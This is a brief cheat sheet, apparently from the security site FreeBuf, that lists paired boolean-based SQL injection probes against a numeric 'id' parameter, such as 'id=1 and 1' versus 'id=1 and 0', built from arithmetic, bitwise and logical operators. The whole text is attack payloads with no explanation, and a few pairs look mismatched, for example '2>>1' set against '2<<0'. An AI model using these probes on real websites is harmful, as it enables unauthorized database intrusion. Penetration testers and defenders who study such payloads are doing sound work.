 数字型
id=1 and 1 id=1 and 0
id=1 and 1-0 id=1 and 1-1
id=1 and 1+0 id=1 and 1+1
id=1 and 1*0 id=1 and 1*1
id=1 and 2/1 id=1 and 2/2
id=1 and 2<<1 id=1 and 2<<0
id=1 and 2>>1 id=1 and 2<<0
id=1 and 1|1 id=1 and 1|0
id=1 and 1||1 id=1 and 1||0
id=1 and 1&&1 id=1 and 1&&0
id=1 and 1^1 id=1 and 1^0
id=1 and 1%3 id=1 and 2%3
FREEBUF